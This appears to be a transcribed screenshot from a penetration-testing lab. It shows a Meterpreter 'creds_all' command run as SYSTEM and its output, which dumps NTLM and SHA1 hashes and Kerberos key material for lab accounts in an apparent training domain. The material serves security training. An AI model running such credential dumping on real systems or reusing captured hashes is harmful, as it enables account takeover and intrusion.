 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
SEC560STUDENT$ HIBOXY d1267402865db00a89ca6bba3f23852a c6b94e30618b5283bdf0ae08ad2ee4033f837
2e2
sec560 SEC560STUDENT 4e2af1fdd64896a216d61db22d70e971 bfba46dbbd605af3ab6dc0e552ba7bc711897
5c7
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
SEC560STUDENT$ HIBOXY (null)
sec560 SEC560STUDENT (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
SEC560STUDENT$ hiboxy.com 6e f5 01 b8 dd 33 9f b4 ba 85 42 64 f9 88 fb 83 ba 75 62 a9 3a 3e 96 20
ee 91 d1 17 36 f4 17 41 11 9c e9 42 c3 db 54 a4 58 f4 47 1c bd c5 96 2
3 29 e5 3c bd 41 61 da 23 6e 26 7a 7b b3 05 39 41 37 b6 60 a3 c1 4a 4d
b6 1a f2 47 07 65 35 e3 97 06 7a 9a 84 b6 d5 ce 44 e0 75 2f 58 25 0b 10
cc 44 d0 e8 95 a9 63 5a 0a 7f 74 1d 46 6f b8 c9 82 55 18 4b 31 c6 4b 1
c 36 e3 38 01 0c 78 e1 9f 74 c2 ad 4c 8b 24 a9 67 9e 62 c0 8a 30 11 78
78 6b 39 a9 bf 41 7c 66 cd 81 25 ae 0a cf d3 de 2f cf b5 bb ee 7c 59 c9
27 c8 c4 33 ea 11 3b 9b ff 7b 04 ec d4 42 d6 d5 ac 4f 92 72 f1 9a 9f 7
c 67 d1 14 32 61 27 8b d6 2a 5d 71 6b 51 bf 57 cb 5b 09 2b 1a 42 4b 16
bf e5 d1 cc c9 d4 10 ad b9 3a 76 4f 2a 49 10 a6 d7 7b 75 73 f7 e6 88 c5
6c 29 37
sec560 SEC560STUDENT (null)